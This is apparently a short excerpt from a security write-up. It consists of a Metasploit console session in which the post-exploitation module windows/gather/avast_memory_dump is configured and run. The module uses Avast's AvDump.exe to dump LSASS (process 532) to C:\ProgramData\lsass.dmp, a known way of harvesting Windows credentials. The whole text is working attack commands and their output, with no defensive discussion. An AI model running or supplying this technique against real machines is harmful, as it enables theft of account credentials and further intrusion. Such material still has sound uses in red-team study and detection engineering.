 msf6 post(windows/gather/avast_memory_dump) > options
Module options (post/windows/gather/avast_memory_dump):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_PATH C:\ProgramData\lsass.dmp yes specify location to write dump file to
PID 532 yes specify pid to dump
SESSION 3 yes The session to run this module on.
msf6 post(windows/gather/avast_memory_dump) > exploit
[*] AvDump.exe exists!
[*] Executing Avast mem dump utility against 532 to C:\ProgramData\lsass.dmp
[*] C:\ProgramData\lsass.dmp
[*] [2020-11-20 23:49:50.089] [info   ] [dump       ] [ 4624: 3288] Dumpmaster is arming.
[2020-11-20 23:49:50.246] [info   ] [dump       ] [ 4624: 3288] Successfully dumped process 532
into 'C:\ProgramData\lsass.dmp'
[*] Post module execution completed
msf6 post(windows/gather/avast_memory_dump) >
潇湘信安